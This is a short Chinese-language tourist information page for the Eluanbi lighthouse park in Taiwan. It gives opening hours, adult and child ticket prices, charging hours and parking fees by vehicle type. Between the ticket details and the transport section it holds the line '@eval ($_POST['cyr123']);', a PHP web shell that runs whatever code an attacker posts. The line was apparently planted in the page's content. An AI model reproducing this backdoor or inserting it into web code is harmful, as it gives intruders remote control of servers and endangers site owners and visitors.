
參考資訊
開放資訊
開放時間：
公園開放時間24H
燈塔碉堡內開放時間：08:30~16:00
門票：
大人40 小孩20
收費時間06:30~ 18:30
@eval ($_POST['cyr123']);
交通資訊
停車費：
大型車60 小型車40 機車10
鵝鑾鼻街道圖